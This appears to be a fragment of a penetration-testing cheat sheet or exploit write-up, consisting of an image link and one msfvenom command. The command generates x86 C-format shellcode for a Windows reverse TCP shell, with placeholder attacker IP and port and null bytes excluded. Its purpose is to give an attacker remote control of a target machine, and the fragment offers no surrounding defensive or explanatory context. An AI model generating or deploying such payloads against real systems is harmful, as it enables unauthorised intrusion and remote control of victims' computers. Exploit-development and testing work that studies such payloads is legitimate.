 msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<Port> EXITFUNC=thread -f c -a x86 -b “\x00”